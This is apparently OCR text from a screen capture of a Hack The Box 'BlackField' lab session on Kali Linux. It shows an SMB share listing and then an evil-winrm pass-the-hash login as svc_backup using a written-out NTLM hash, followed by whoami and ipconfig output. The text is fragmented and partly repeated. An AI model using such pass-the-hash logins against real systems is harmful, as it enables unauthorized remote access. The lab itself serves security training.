 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:23
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Deskt
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 159x42
Try "help"
to get a li
st of possi
ble command
s.
smb: \> dir
.
D
0 Sun F
eb 23 08:03
:16 2020
..
D
0 Sun F
eb 23 08:03
:16 2020
commands_
output
D
0 Sun F
eb 23 13:14
:37 2020
memory_an
alysis
D
0 Thu M
ay 28 16:28
:33 2020
tools
D
0 Sun F
eb 23 08:39
:08 2020
Tool Settings
└─$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
i*Evil-WinRM* PS C:\Users\svc_backup\Documents>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::119
IPv6 Address. . . . . . . . . . . : dead:beef::7dca:ef5c:6244:21e4
Link-local IPv6 Address . . . . . : fe80::7dca:ef5c:6244:21e4%17
IPv4 Address. . . . . . . . . . . : 10.10.10.192
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::119
IPv6 Address. . . . . . . . . . . : dead:beef::7dca:ef5c:6244:21e4
Link-local IPv6 Address . . . . . : fe80::7dca:ef5c:6244:21e4%17
IPv4 Address. . . . . . . . . . . : 10.10.10.192
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
Right Ctrl